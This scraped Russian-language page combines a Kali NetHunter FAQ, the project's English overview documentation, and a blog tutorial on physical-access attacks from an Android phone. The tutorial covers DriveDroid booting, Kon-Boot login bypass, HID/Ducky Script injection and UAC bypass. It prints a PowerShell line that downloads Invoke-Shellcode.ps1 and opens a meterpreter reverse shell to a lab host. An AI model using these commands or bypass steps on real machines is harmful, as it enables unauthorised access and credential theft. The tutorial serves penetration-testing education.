- Кали линукс нет хантер что это

- Кали линукс нет хантер что это

- Content:

- Overview

- 1.0 NetHunter Editions

- 2.0 NetHunter Supported Devices and ROMs

- 3.0 Downloading NetHunter

- 4.0 Building NetHunter

- 5.0 Installing NetHunter on top of Android

- 6.0 Post Installation Setup

- 7.0 Kali NetHunter Attacks and Features

- Kali NetHunter Application

- 3rd Party Android Applications in the NetHunter App Store

- 8.0 Porting NetHunter to New Devices

- 9.0 Known Working Hardware

- 10.0 NetHunter Apps

- Kali Linux NetHunter на Android Ч.3: нарушение дистанции

- DriveDroid

- HID атаки

- Ducky Script

- HID Attacks

Кали линукс нет хантер что это

Q: Совместим ли NetHunter с моим устройством/прошивкой?

A: Да, NetHunter совместим со всеми устройствами на базе Android, исключения это конфликтующие прошивки

Q: На каких SoC будет работать режим монитора на встроенном Wi-Fi адаптере?

A: Это возможно только на SoC от Qualcom, исключения — некоторые SoC от Mediatek и старые чипы Broadcom. На HiSilicon Kirin и Samsung Exynos перевод встроенного Wi-Fi адаптера в режим монитора невозможен

Q: Как перевести встроенный Wi-Fi адаптер в режим монитора?

A: Это возможно сделать на некоторых SoC Qualcom с помощью PenMon, для старых чипов Broadcom можно использовать bcmon или Nexmon. Для всех остальных чипов можно воспользоваться утилитами airmon, wifite или введя в терминале android

Для последних требуется ядро с поддержкой NetHunter

Q: Что делать, если для моего устройства нет ядра?

A: Поискать ядро теме своего устройства (4PDA/XDA) или собрать самому / попросить (заказать) у умельцев

Q: Что такое сборка NetHunter?

A: Это установленные приложения: NetHunter App, NetHunter Terminal

Q: Как установить сборку NetHunter?

A: По отдельности из NetHunter Store или прошивкой chroot архива

Q: Что делать если на разных устройствах не работает внешний Wi-Fi адаптер?

A: На ваших устройствах разный вольтаж, используйте Y-OTG

Q: NetHunter App вылетает на MIUI хотя все требования для установки соблюдены

A: Вероятно у NetHunter App не выставлены дополнительные разрешение, скачайте «Расширенные настройки MIUI» с Google Play или других источников и выдайте права через приложение

Q: Your kernel does not support USB ConfigFS! — что значит?

A: Ваше ядро версии меньше, чем 3.11, либо при сборке ядра был выключен модуль FunctionFS для USB Gadget.

Q: Your kernel version indicates a revision number of 255 or greater. Не могу обновить пакеты, что делать?

A: Поменяйте ядро версия которого будет х.х.*** где звёздочки версия ядра ниже 255. Либо используйте изначально не ядро nethunter, установите все нужные вам пакеты и установите ядро для nethunter

Источник

Кали линукс нет хантер что это

Content:

Overview

Kali NetHunter is available for un-rooted devices (NetHunter Rootless), for rooted devices that have a custom recovery (NetHunter Lite), and for rooted devices with custom recovery for which a NetHunter specific kernel is available (NetHunter).

The core of Kali NetHunter, which is included in all three editions, comprises of:

Kali Linux container that includes all the tools and applications that Kali Linux provides



Kali NetHunter App Store with dozens of purpose-built security apps

Android client to access the Kali NetHunter App Store



Kali NetHunter Desktop Experience (KeX) to run full Kali Linux desktop sessions with support for screen mirroring via HDMI or wireless screen casting

The Kali NetHunter App Store can be accessed through the dedicated client app or via the web interface.

Both rooted editions provide additional tools & services. A custom kernel can extend that functionality by adding additional network and USB gadget drivers as well as wifi injection support for selected wifi chips.

Beyond the penetration testing tools included in Kali Linux, NetHunter also supports several additional classes, such as HID Keyboard Attacks, BadUSB attacks, Evil AP MANA attacks, and many more.

For more information about the moving parts that make up NetHunter, check out our NetHunter Components page. Kali NetHunter is an Open-source project developed by Offensive Security and the community.

1.0 NetHunter Editions

NetHunter can be installed on almost every Android device under the sun using one of the following editions:

| Edition | Usage |

|---|---|

| NetHunter Rootless | The core of NetHunter for unrooted, unmodified devices |

| NetHunter Lite | The full NetHunter package for rooted phones without a custom kernel. |

| NetHunter | The full NetHunter package with custom kernel for supported devices |

The following table illustrates the differences in functionality:

| Feature | NetHunter Rootless | NetHunter Lite | NetHunter |

|---|---|---|---|

| App Store | Yes | Yes | Yes |

| Kali cli | Yes | Yes | Yes |

| All Kali packages | Yes | Yes | Yes |

| KeX | Yes | Yes | Yes |

| Metasploit w/o DB | Yes | Yes | Yes |

| Metasploit with DB | No | Yes | Yes |

| NetHunter App | No | Yes | Yes |

| Requires TWRP | No | Yes | Yes |

| Requires Root | No | No | Yes |

| WiFi Injection | No | No | Yes |

| HID attacks | No | No | Yes |

The installation of NetHunter Rootless is documented here: NetHunter-Rootless

The NetHunter-App specific chapters are only applicable to the NetHunter & NetHunter Lite editions.

The Kernel specific chapters are only applicable to the NetHunter edition.

2.0 NetHunter Supported Devices and ROMs

NetHunter Lite can be installed on all Android devices that are rooted and have a custom recovery. The full NetHunter experience requires a devices specific kernel that has been purpose built for Kali NetHunter. The NetHunter gitlab repository contains over 164 kernels for over 65 devices. Offensive Security publishes over 25 images for the most popular devices on the NetHunter download page. The following live reports are generated automatically by GitLab CI:

3.0 Downloading NetHunter

Official release NetHunter images for your specific supported device can be download from the Offensive Security NetHunter project page located at the following URL:

Once the zip file has downloaded, verify the SHA256 sum of the NetHunter zip image against the values on the Offensive Security NetHunter download page. If the SHA256 sums do not match, do not attempt to continue with the installation procedure.

4.0 Building NetHunter

Those of you who want to build a NetHunter image from our Gitlab repository may do so using our Python build scripts. Check out our Building NetHunter page for more information. You can find additional instructions on using the NetHunter installer builder or adding your own device in the README located in the nethunter-installer git directory.

5.0 Installing NetHunter on top of Android

Now that you’ve either downloaded a NetHunter image or built one yourself, the next steps are to prepare your Android device and then install the image. “Preparing your Android device” includes:

- unlocking your device and updating it to stock AOSP or LineageOS (CM). (Check point 2.0 for supported roms)

- installing Team Win Recovery Project as a custom recovery.

- installing Magisk to root the device

- disabling force encryption may be required if TWRP cannot access the data partition

- Once you have a custom recovery, all that remains is to flash the NetHunter installer zip file onto your Android device.

6.0 Post Installation Setup

- Open the NetHunter App and start the Kali Chroot Manager.

- Install the Hacker Keyboard from the NetHunter Store using the NetHunter Store app.

- Install any other apps from the NetHunter Store as required.

- Configure Kali Services, such as SSH.

- Set up custom commands.

- Initialize the Exploit-Database.

7.0 Kali NetHunter Attacks and Features



Kali NetHunter Application

- Home Screen — General information panel, network interfaces and HID device status.

- Kali Chroot Manager — For managing chroot metapackage installations.

- Kali Services — Start / stop various chrooted services. Enable or disable them at boot time.

- Custom Commands — Add your own custom commands and functions to the launcher.

- MAC Changer — Change your Wi-Fi MAC address (only on certain devices)

- KeX Manager — Set up an instant VNC session with your Kali chroot.

- USB Arsenal — Control the USB gadget configurations

- **HID [Attacks]** — Various HID attacks, Teensy style.

- DuckHunter HID — Rubber Ducky style HID attacks

- BadUSB MITM Attack — Nuff said.

- MANA Wireless Toolkit — Setup a malicious Access Point at the click of a button.

- MITM Framework — Inject binary backdoors into downloaded executables on the fly.

- NMap Scan — Quick Nmap scanner interface.

- Metasploit Payload Generator — Generating Metasploit payloads on the fly.

- Searchsploit — Easy searching for exploits in Exploit-Database.

3rd Party Android Applications in the NetHunter App Store

8.0 Porting NetHunter to New Devices

If you’re interested in porting NetHunter to other Android devices, check out the following links. If your port works, make sure to tell us about it so we can include these kernels in our releases!

9.0 Known Working Hardware

10.0 NetHunter Apps

All apps can be installed through the NetHunter Store client.

- The NetHunter Store App can be downloaded here

- The NetHunter Web Store can be found here

- The source code for building the NetHunter Apps can be found on GitLab here

Updated on: 2021-Sep-27

Author: Re4son

Источник

Kali Linux NetHunter на Android Ч.3: нарушение дистанции

Приветствую тебя, мой читатель! Надеюсь, что предыдущие части (первая и вторая) из цикла статей про Nethuter тебе понравились. Сегодня мы сосредоточим внимание на атаках, когда сам атакующий имеет непосредственный (физический) доступ к компьютеру жертвы. Итак, поехали.

DriveDroid

DriveDroid — приложение, которое позволяет вашему устройству прикидываться CD/DVD-приводом или USB-флешкой. Оно не входит в состав Nethunter, но находится в магазине приложений Nethunter (в Play Market, кстати, тоже есть). И естественно, приложение требует для работы root-права.

С помощью DriveDroid можно эмулировать ISO- и IMG-файлы образов. Также приложение умеет создавать пустые файлы-образы фиксированного размера (задается пользователем) и эмулировать их с возможностью чтения/записи, что пригодится нам чуть дальше.

При первом запуске приложение необходимо настроить. Последовательно будут отображены экраны, на каждом из которых надо будет совершить определенное действие: предоставить root-права, указать директорию для образова, выбор системы работы с USB, и т.д. В целом настройка напоминает старый принцип “далее-далее-далее-ок”, поэтому останавливаться на ней не будем. Добавлю только, что если монтирование проходит некорректно, нужно поменять систему работы с USB, там было несколько вариантов на выбор (более предпочтительный вариант находится сверху).

Рис.1. Настройка и интерфейс DriveDroid.

Теперь мы можем монтировать различные образы и загружаться с них. Изначально доступен только один тестовый образ “Drive Droid Boot Tester”. При нажатии на него появляется несколько вариантов монтирования:

- как флешку в режиме чтения,

- как флешку в режиме чтение/запись,

- как привод с оптическим диском.

Выбираем любой понравившийся вариант для монтирования (я выбирал “read-only usb”), перезагружаем компьютер, в BIOS меняем приоритет загрузки устройств, чтобы загрузка с внешних устройств была предпочтительнее (да-да, точно как с переустановкой Windows:) ). Если все сделано правильно, то компьютер загрузится с эмулированного тестового образа (ты сразу поймешь, что это именно он).

Рис.2. Экран загрузки с тестового образа DriveDroid.

Данное приложение позволяет нам на компьютере жертвы загрузиться через какой-нибудь LiveCD и, если на машине не установлено шифрование жесткого диска, скачать нужные файлы. В принципе, можно выполнить любое действие, которое позволяет эмулированный LiveCD: выполнить проверку на вирусы, переразметить разделы, установить ОС и другие возможные варианты.

Особо хочется отметить средство Kon-Boot, которое позволяет обходить авторизацию на Windows и Mac машинах. Release note для Windows тут и для Mac тут. Утилита для Windows в последних версиях даже умеет обходить онлайн авторизацию на Windows 10. Но не стоит сильно радоваться, так как утилита платная, и ее стоимость начинается от 25$ за персональную лицензию для одной из ОС. Придется потрясти любимую свинью-копилку. Алгоритм использования прост:

- Монтируем образ утилиты с помощью DriveDroid;

- Загружаемся с него (изменяем приоритет загрузки в BIOS, если понадобится), потом загрузчик Kon-Boot начинает запуск Windows;

- Выбираем любого пользователя и заходим под ним с пустым паролем.

Видео с демонстрацией работы (не мое) можно посмотреть тут.

HID атаки

Nethunter имеет несколько встроенных инструментов для проведения HID-атак (human interface device). Для проведения данных атак необходим непосредственный доступ к атакуемой машине и возможность выполнения на ней некоторых действий (система должна быть разблокирована). HID-атаки воспринимаются системой, как легитимное поведение пользователя. Антивирусное ПО, как правило, на саму атаку не срабатывает, но может сработать на используемую нагрузку. Например, при загрузке вредоносного файла или при загрузке некодированного файла для проброса сессии meterpreter. Таким образом можно сократить время рутинных операций во время атаки, что крайне полезно в условиях ограниченного времени доступа к атакуемой машине.

Поскольку данные атаки имитируют нажатие клавиатуры, то они прекрасно работают там, где установлен только один язык ввода. И это, естественно, английский. Атакующему необходимо предусмотреть смену раскладки: прописать в скрипте (возможно для Ducky Script) или переводить язык вручную (для HID Attacks из приложения Nethunter). Иначе при запросе выполнения команды можно получить что-то типа этого:

Рис.3. Результат выполнения команды без предварительной смены раскладки.

Также, возможно, понадобится несколько раз менять раскладку. Например: первый раз на рабочем столе, второй раз — при запуске командной строки. Все это зависит от настроек на атакуемой машине.

Ducky Script

Ducky Script — скриптовый язык, с помощью которого можно составить сценарий действий, выполняемых от имени пользователя. Подключенное устройство с программой-интерпретатором посылает сигналы на компьютер, имитируя ввод с клавиатуры и мыши. Ducky Script используется для устройства USB Rubber Ducky (сейчас на Amazon стоит порядка 120$).

Рис.4. Комплект устройства USB Rubber Ducky.

В Nethunter есть встроенный интерпретатор (приложение NetHunter — вкладка “DuckHunter HID”), но заставить его корректно работать у меня не удалось.

Рис.5. Nethunter — DuckHunter HID.

Зато в NetHunter Store есть приложение Rucky (v 1.9), которое также является интерпретатором Duck Script. Приложение прекрасно отправляет ввод с клавиатуры и нажатия клавиш, но указатель мыши у меня так и не начал двигаться.

Открываем приложение Rucky, пишем скрипт на запуск Chrome со ссылкой и запускаем.

Рис.6. Rucky. Скрипт запуска Chrome.

Как выполнение Ducky Script выглядит на машине.

Вот здесь собраны примеры скриптов. Быстро установить на обои хот-доги или украсть пароли из Chrome и отправить на email… Возможности есть на все, на что фантазии хватит!

HID Attacks

В приложении Nethunter есть вкладка HID Attacks. Атаки из этой группы работают по принципу «устройство имитирует ввод с клавиатуры», но ориентированы они на определенные паттерны. Плюсом является то, что есть опция UAC Bypass (для Win7, Win8, Win10), при использовании которой командная строка запускается от администратора. Соответственно, вы должны быть залогинены, как минимум под локальным администратором, чтобы не пришлось вводить данные учетной записи администратора.

Рис.7. UAC bypass.

Для того, чтобы атаки заработали, необходимо подключить устройство как MIDI.

Рис.8. Подключение устройства как MIDI.

Рассмотрим паттерны в HID Attacks.

Данный паттерн ориентирован на запуск Powershell скрипта с удаленной машины, который должен пробросить meterpreter shell с атакуемой машины.

Рис. 9. Nethunter-HID Attacks-PowerSploit.

Рис. 10. Результат выполнения в командной строке.

iex (New-Object Net.WebClient).DownloadString(«http://192.168.1.45:80/Invoke-Shellcode.ps1»); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force

Результат декодирования BASE64 строки.

Как видно из скриншота, атака у меня не удалась из-за проблем выполнения скрипта. По указанным параметрам я определил, что скорее всего должен использоваться Invoke-Shellcode.ps1 из репозитория EmpireProject. Cкрипт Invoke-Shellcode.ps1 или репозитория PowerSploit обновлен и в нем нет параметра Payload. Использование старой «подходящей» версии скрипта представлено на рис. 10.

В закодированной BASE64 строке представлены все наши параметры из окна приложения. Если что-то будете менять, не забудьте про кнопку “UPDATE” внизу, это важно.

Таким образом, ждем, пока разработчики обновят эту часть приложения Nethunter.

Тут все просто. В данном паттерне запускается командная строка и последовательно выполняются команды, указанные в параметре скрипта. Также можно запускать командную строку от администратора, можно сохранять и загружать сохраненные скрипты. И не забываем про кнопочку “UPDATE”.

Рис. 11. Nethunter — HID Attacks — Windows CMD.

Рис. 12. Результат выполнения в командной строке.

Powershell HTTP Payload

Данный паттерн должен загружать powershell нагрузку и выполнять ее. Но он не заработал у меня вообще: при запуске атаки никакие действия не происходили, а логи веб-сервера, на котором был скрипт с нагрузкой, остались пусты.

Рис.13. Nethunter — HID Attacks — Powershell HTTP Payload.

И небольшой бонус для тех, кто дочитал 🙂

Полноценный десктопный интерфейс Kali Linux, да-да! Nethunter имеет встроенный VNC-сервер (Virtual Network Computing — система удалённого доступа к рабочему столу компьютера). Настраивается все очень просто. В приложени Nethunter во вкладке KeX Manager нажимаем на кнопку “SETUP LOCAL SERVER” и устанавливаем пароль для нашего сервера. Теперь нажимаем “START SERVER”, статус сервера изменился на “RUNNING”. Нажимаем на “OPEN KEX CLIENT”, вводим заданный ранее пароль, и у нас запускается десктопный интерфейс.

Рис.14. Настройка и подключение к VNC-серверу.

Рис.15. Результат подключения к VNC-серверу.

Если мы хотим подключиться с другого устройства, необходимо, чтобы галочка “Localhost Only” была снята и клиент мог “достучаться” до сервера. Перезапускаем сервер. И с помощью VNC-клиента на другом устройстве подключаемся, указав IP устройства Nethunter и порт 5901 (например, 192.168.1.3:5901). Потом вводим ранее установленный пароль, и вот мы подключились!

Рис.16. Результат подключения к VNC-серверу с другого устройства.

На этом пока что все. Помни, все только в образовательных целях 🙂 До скорого!

Источник